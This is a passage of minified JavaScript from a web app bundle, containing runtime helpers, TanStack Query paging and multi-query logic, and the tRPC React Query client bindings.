null!=n[o]||(n[o]=new Proxy(f,{get(o,s){if("string"==typeof s&&"then"!==s)return e(t,[...r,s],n)},apply(e,n,o){let s=r[r.length-1],i={args:o,path:r};return"call"===s?i={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===s&&(i={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(i.args),p(i.path),t(i)}})),n[o]})(e,[],Object.create(null)),h=e=>new Proxy(f,{get(t,r){if("then"!==r)return e(r)}});var y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),m=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=y().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),b=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=y().default,n=m();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=b();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=v();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});c(g(),1)},21207:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>i});let n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let s="function"==typeof Symbol&&!!Symbol.asyncIterator;function i(e){return s&&o(e)&&Symbol.asyncIterator in e}},40246:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>a,rB:()=>u});var n=r(24641);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],l=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,p=async()=>{let r=!1,p=(0,n.ZM)(t.options,t.fetchOptions),d=async(e,o,s)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let i={queryKey:t.queryKey,pageParam:o,direction:s?"backward":"forward",meta:t.options.meta};Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)});let u=await p(i),{maxPages:a}=t.options,l=s?n.ZZ:n.y9;return{pages:l(e.pages,u,a),pageParams:l(e.pageParams,o,a)}};if(u&&a.length){let e="backward"===u,t={pages:a,pageParams:l},r=(e?i:s)(o,t);c=await d(t,r,e)}else{let t=e??a.length;do{let e=0===f?l[0]??o.initialPageParam:s(o,c);if(f>0&&null==e)break;c=await d(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(p,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=p}}}function s(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function i(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=s(e,t)}function a(e,t){return!!t&&!!e.getPreviousPageParam&&null!=i(e,t)}},65195:(e,t,r)=>{r.d(t,{pY:()=>ei});var n,o=r(24641),s=r(21207),i=Object.create,u=Object.defineProperty,a=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[l(e)[0]])((t={exports:{}}).exports,t),t.exports},d=(e,t,r)=>(r=null!=e?i(c(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,s=l(t),i=0,c=s.length;i<c;i++)o=s[i],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=a(t,o))||n.enumerable});return e})(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),h=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=h();t.exports=function(e,t){if(null==e)return{};var n,o,s=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=m().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=m().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=v();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=g();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=d(y(),1),x=d(O(),1);let j=["cursor","direction"];function P(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,s.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,j),type:"infinite"}]}return[n,(0,x.default)((0,x.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function E(e){return P(e,void 0,"any")}var q=r(83902),S=r(28672),_=r(41613),Q=r(52394),C=r(2543),D=r(37713),k=r(85783),M=r(70972),I=r(2910),A=r(72604),T=r.t(A,2),R=r(3164),N=r(78829);function U(e,t){return e.filter(e=>!t.includes(e))}var K=class extends N.Q{#e;#t;#r;#n;#o;#s;#i;constructor(e,t,r){super(),this.#e=e,this.#r=[],this.#n=[],this.#t=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#n.forEach(e=>{e.subscribe(t=>{this.#u(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#n.forEach(e=>{e.destroy()})}setQueries(e,t,r){this.#r=e,R.j.batch(()=>{let e=this.#n,t=this.#a(this.#r);t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions,r));let n=t.map(e=>e.observer),o=n.map(e=>e.getCurrentResult()),s=n.some((t,r)=>t!==e[r]);(e.length!==n.length||s)&&(this.#n=n,this.#t=o,this.hasListeners()&&(U(e,n).forEach(e=>{e.destroy()}),U(n,e).forEach(e=>{e.subscribe(t=>{this.#u(e,t)})}),this.#l()))})}getCurrentResult(){return this.#t}getQueries(){return this.#n.map(e=>e.getCurrentQuery())}getObservers(){return this.#n}getOptimisticResult(e,t){let r=this.#a(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#c(e??n,t),()=>r.map((e,t)=>{let o=n[t];return e.defaultedQueryOptions.notifyOnChangeProps?o:e.observer.trackResult(o,e=>{r.forEach(t=>{t.observer.trackProp(e)})})})]}#c(e,t){return t?(this.#o&&this.#t===this.#i&&t===this.#s||(this.#s=t,this.#i=this.#t,this.#o=(0,o.BH)(this.#o,t(e))),this.#o):e}#a(e){let t=new Map(this.#n.map(e=>[e.options.queryHash,e])),r=e.map(e=>this.#e.defaultQueryOptions(e)),n=r.flatMap(e=>{let r=t.get(e.queryHash);return null!=r?[{defaultedQueryOptions:e,observer:r}]:[]}),o=new Set(n.map(e=>e.defaultedQueryOptions.queryHash)),s=r.filter(e=>!o.has(e.queryHash)),i=e=>{let t=this.#e.defaultQueryOptions(e);return this.#n.find(e=>e.options.queryHash===t.queryHash)??new Q.$(this.#e,t)},u=s.map(e=>({defaultedQueryOptions:e,observer:i(e)}));return n.concat(u).sort((e,t)=>r.indexOf(e.defaultedQueryOptions)-r.indexOf(t.defaultedQueryOptions))}#u(e,t){let r=this.#n.indexOf(e);-1!==r&&(this.#t=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#t,r,t),this.#l())}#l(){R.j.batch(()=>{this.listeners.forEach(e=>{e(this.#t)})})}},L=r(89006),F=r(83336),z=r(24344);function V(e,t){let{queries:r,...n}=e,o=(0,_.jE)(t),s=(0,L.w)(),i=(0,F.h)(),u=A.useMemo(()=>r.map(e=>{let t=o.defaultQueryOptions(e);return t._optimisticResults=s?"isRestoring":"optimistic",t}),[r,o,s]);u.forEach(e=>{(0,D.jv)(e),(0,z.LJ)(e,i)}),(0,z.wZ)(i);let[a]=A.useState(()=>new K(o,u,n)),[l,c,f]=a.getOptimisticResult(u,n.combine);A.useSyncExternalStore(A.useCallback(e=>s?()=>void 0:a.subscribe(R.j.batchCalls(e)),[a,s]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(u,n,{listeners:!1})},[u,n,a]);let p=l.some((e,t)=>(0,D.EU)(u[t],e))?l.flatMap((e,t)=>{let r=u[t];if(r){let t=new Q.$(o,r);if((0,D.EU)(r,e))return(0,D.iL)(r,t,i);(0,D.nE)(e,s)&&(0,D.iL)(r,t,i)}return[]}):[];if(p.length>0)throw Promise.all(p);let d=l.find((e,t)=>{let r=u[t];return r&&(0,z.$1)({result:e,errorResetBoundary:i,throwOnError:r.throwOnError,query:o.getQueryCache().get(r.queryHash)})});if(null==d?void 0:d.error)throw d.error;return c(f())}var H=r(4614),B=r(5168);let G=["client","ssrContext","ssrState","abortOnUnmount"],$=null==(n=A.createContext)?void 0:n.call(T,null);var W=d(O(),1);function X(e){let t=e instanceof q.Ke?e:(0,q.n2)(e);return(0,H.vX)(e=>{let r=e.path,n=r.join("."),[o,s]=e.args;return(0,W.default)({queryKey:P(r,o,"query"),queryFn:()=>t.query(n,o,null==s?void 0:s.trpc)},s)})}var J=d(O(),1);function Y(e,t,r){var n,o;let s=e[0],i=null==(n=e[1])?void 0:n.input;return r&&(i=(0,J.default)((0,J.default)((0,J.default)({},null!=(o=i)?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[s.join("."),i,null==t?void 0:t.trpc]}var Z=d(p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function ee(e){return{path:e.path.join(".")}}function et(e){let t=ee(e);return A.useMemo(()=>t,[t])}async function er(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var s=!1,i=!1;try{for(var u,a,l=(0,Z.default)(e);s=!(a=await l.next()).done;s=!1){let e=a.value;o.push(e),n.setState({data:[...o]})}}catch(e){i=!0,u=e}finally{try{s&&null!=l.return&&await l.return()}finally{if(i)throw u}}return o}var en=d(O(),1),eo=d(O());let es=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ei(e){return function(e){let t=(0,H.vX)(({path:t,args:r})=>{var n;let o=[...t],s=o.pop();if("useMutation"===s)return e[s](o,...r);if("_def"===s)return{path:o};let[i,...u]=r,a=null!=(n=u[0])?n:{};return e[s](o,i,a)});return(0,H.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){let t=(0,q.Xq)(e.client),r=(0,H.vX)(t=>{let r=[...t.path],n=r.pop(),o=[...t.args],s=o.shift(),i=P(r,s,(e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}})(n));return({infiniteQueryOptions:()=>e.infiniteQueryOptions(r,i,o[0]),queryOptions:()=>e.queryOptions(r,i,...o),fetch:()=>e.fetchQuery(i,...o),fetchInfinite:()=>e.fetchInfiniteQuery(i,o[0]),prefetch:()=>e.prefetchQuery(i,...o),prefetchInfinite:()=>e.prefetchInfiniteQuery(i,o[0]),ensureData:()=>e.ensureQueryData(i,...o),invalidate:()=>e.invalidateQueries(i,...o),reset:()=>e.resetQueries(i,...o),refetch:()=>e.refetchQueries(i,...o),cancel:()=>e.cancelQuery(i,...o),setData:()=>{e.setQueryData(i,o[0],o[1])},setQueriesData:()=>e.setQueriesData(i,o[0],o[1],o[2]),setInfiniteData:()=>{e.setInfiniteQueryData(i,o[0],o[1])},getData:()=>e.getQueryData(i),getInfiniteData:()=>e.getInfiniteQueryData(i),setMutationDefaults:()=>e.setMutationDefaults(E(r),s),getMutationDefaults:()=>e.getMutationDefaults(E(r)),isMutating:()=>e.isMutating({mutationKey:E(r)})})[n]()});return(0,H.U6)(n=>"client"===n?t:G.includes(n)?e[n]:r[n])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let i=null!=(t=null==e||null==(r=e.overrides)||null==(r=r.useMutation)?void 0:r.onSuccess)?t:e=>e.originalFn(),u=null!=(n=null==e?void 0:e.context)?n:$,a=q.XT;function l(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=l();return o&&"mounted"!==o&&(null==(r=n.getQueryCache().find({queryKey:e}))?void 0:r.state.status)==="error"?(0,eo.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},p={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:i}=e,[a,l]=A.useState(null!=(t=e.ssrState)&&t),c=e.client instanceof q.Ke?e.client:(0,q.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof q.Ke?t:(0,q.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var s,i;let u=(null==(s=t[1])?void 0:s.input)===o.hT,a=async e=>{var o;let s=(0,en.default)((0,en.default)({},r),{},{trpc:(0,en.default)((0,en.default)({},null==r?void 0:r.trpc),(null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...Y(t,s,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,en.default)((0,en.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:a,initialPageParam:null!=(i=null==r?void 0:r.initialCursor)?i:null}),{trpc:ee({path:e})})},queryOptions:(e,t,i)=>{var u;let a=(null==(u=t[1])?void 0:u.input)===o.hT,l=async e=>{var o;let u=(0,en.default)((0,en.default)({},i),{},{trpc:(0,en.default)((0,en.default)({},null==i?void 0:i.trpc),(null==i||null==(o=i.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),a=await n.query(...Y(t,u));return(0,s.Td)(a)?er(a,r,t):a};return Object.assign((0,en.default)((0,en.default)({},i),{},{initialData:null==i?void 0:i.initialData,queryKey:t,queryFn:a?o.hT:l}),{trpc:ee({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let s=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...Y([s,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,en.default)((0,en.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),p=A.useMemo(()=>(0,eo.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=i?i:null,ssrState:a},f),[r,c,f,n,i,a]);return A.useEffect(()=>{l(e=>!!e&&"mounted")},[]),(0,B.jsx)(u.Provider,{value:p,children:e.children})},createClient:a,useContext:l,useUtils:l,useQuery:function(t,r,n){var i,u,a,f,p;let{abortOnUnmount:d,client:h,ssrState:y,queryClient:m,prefetchQuery:b}=l(),v=P(t,r,"query"),g=m.getQueryDefaults(v),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null==(i=n.trpc)?void 0:i.ssr)===!1||(null!=(u=null==n?void 0:n.enabled)?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:v})||b(v,n);let w=c(v,(0,eo.default)((0,eo.default)({},g),n)),x=null!=(a=null!=(f=null==n||null==(p=n.trpc)?void 0:p.abortOnUnmount)?f:null==e?void 0:e.abortOnUnmount)?a:d,j=(0,S.I)((0,eo.default)((0,eo.default)({},w),{},{queryKey:v,queryFn:O?r:async e=>{let t=(0,eo.default)((0,eo.default)({},w),{},{trpc:(0,eo.default)((0,eo.default)({},null==w?void 0:w.trpc),x?{signal:e.signal}:{signal:null})}),r=await h.query(...Y(v,t));return(0,s.Td)(r)?er(r,m,v):r}}),m);return j.trpc=et({path:t}),j},usePrefetchQuery:function(t,r,n){var s,i,u;let a=l(),c=P(t,r,"query"),f=r===o.hT,p=null!=(s=null!=(i=null==n||null==(u=n.trpc)?void 0:u.abortOnUnmount)?i:null==e?void 0:e.abortOnUnmount)?s:a.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,eo.default)((0,eo.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{})};return a.client.query(...Y(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,s,i,u,a;let c=l(),f=P(t,r,"query"),p=null!=(o=null!=(s=null==n||null==(i=n.trpc)?void 0:i.abortOnUnmount)?s:null==e?void 0:e.abortOnUnmount)?o:c.abortOnUnmount,d=(u=(0,eo.default)((0,eo.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,eo.default)((0,eo.default)({},n),{},{trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{signal:null})});return c.client.query(...Y(f,t))}}),a=c.queryClient,(0,C.t)({...u,enabled:!0,suspense:!0,throwOnError:D.R3,placeholderData:void 0},Q.$,a));return d.trpc=et({path:t}),[d.data,d]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:s}=l(),i=e(X(s));if("undefined"==typeof window&&"prepass"===r)for(let e of i){var u;(null==(u=e.trpc)?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return V({queries:i.map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=l(),o=(t={queries:e(X(n)).map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},V({...t,queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:D.R3,enabled:!0,placeholderData:void 0}))},r));return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=l(),o=E(e),s=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,k.n)((0,eo.default)((0,eo.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...Y([e,{input:n}],t)),onSuccess(...e){var r,o;return i({originalFn:()=>{var r,n,o;return null!=(r=null==t||null==(n=t.onSuccess)?void 0:n.call(t,...e))?r:null==s||null==(o=s.onSuccess)?void 0:o.call(s,...e)},queryClient:n,meta:null!=(r=null!=(o=null==t?void 0:t.meta)?o:null==s?void 0:s.meta)?r:{}})}}),n);return u.trpc=et({path:e}),u},useSubscription:function(e,t,r){var n;let s=null!=(n=null==r?void 0:r.enabled)?n:t!==o.hT,i=(0,o.EN)(P(e,t,"any")),{client:u}=l(),a=A.useRef(r);A.useEffect(()=>{a.current=r});let[c]=A.useState(new Set([])),d=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=b.current,r=b.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(es(r,d))},[d,c]),m=A.useCallback(()=>{var r;if(null==(r=h.current)||r.unsubscribe(),!s)return void y(()=>(0,eo.default)((0,eo.default)({},f),{},{reset:m}));y(()=>(0,eo.default)((0,eo.default)({},p),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null==(e=(t=a.current).onStarted)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null==(t=(r=a.current).onData)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null==(t=(r=a.current).onError)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,eo.default)((0,eo.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,eo.default)((0,eo.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null==(e=(t=a.current).onComplete)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,i,s,y]);A.useEffect(()=>(m(),()=>{var e;null==(e=h.current)||e.unsubscribe()}),[m]);let b=A.useRef(s?(0,eo.default)((0,eo.default)({},p),{},{reset:m}):(0,eo.default)((0,eo.default)({},f),{},{reset:m})),[v,g]=A.useState(es(b.current,d));return v},useInfiniteQuery:function(e,t,r){var n,s,i,u,a;let{client:f,ssrState:p,prefetchInfiniteQuery:d,queryClient:h,abortOnUnmount:y}=l(),m=P(e,t,"infinite"),b=h.getQueryDefaults(m),v=t===o.hT;"undefined"!=typeof window||"prepass"!==p||(null==r||null==(n=r.trpc)?void 0:n.ssr)===!1||(null!=(s=null==r?void 0:r.enabled)?s:null==b?void 0:b.enabled)===!1||v||h.getQueryCache().find({queryKey:m})||d(m,(0,eo.default)((0,eo.default)({},b),r));let g=c(m,(0,eo.default)((0,eo.default)({},b),r)),O=null!=(i=null==r||null==(u=r.trpc)?void 0:u.abortOnUnmount)?i:y,w=(0,M.q)((0,eo.default)((0,eo.default)({},g),{},{initialPageParam:null!=(a=r.initialCursor)?a:null,persister:r.persister,queryKey:m,queryFn:v?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},g),{},{trpc:(0,eo.default)((0,eo.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...Y(m,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),h);return w.trpc=et({path:e}),w},usePrefetchInfiniteQuery:function(e,t,r){var n,s,i;let u=l(),a=P(e,t,"infinite"),f=u.queryClient.getQueryDefaults(a),p=t===o.hT,d=c(a,(0,eo.default)((0,eo.default)({},f),r)),h=null!=(n=null==r||null==(s=r.trpc)?void 0:s.abortOnUnmount)?n:u.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(i=r.initialCursor)?i:null,queryKey:a,queryFn:p?t:e=>{var t;let 